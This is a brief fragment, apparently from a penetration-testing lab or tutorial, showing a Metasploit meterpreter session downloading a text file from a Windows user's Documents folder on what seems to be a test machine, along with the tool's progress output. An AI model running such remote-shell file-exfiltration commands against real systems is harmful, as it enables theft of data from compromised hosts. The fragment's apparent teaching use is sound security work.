 meterpreter > download c:\\Users\\IEUser\\Documents\\Drinks.recipe.txt
[*] Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.tx
t
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:\Users\IEUser\Documents\Drinks.rec
ipe.txt -> Drinks.recipe.txt
[*] download   : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.tx
t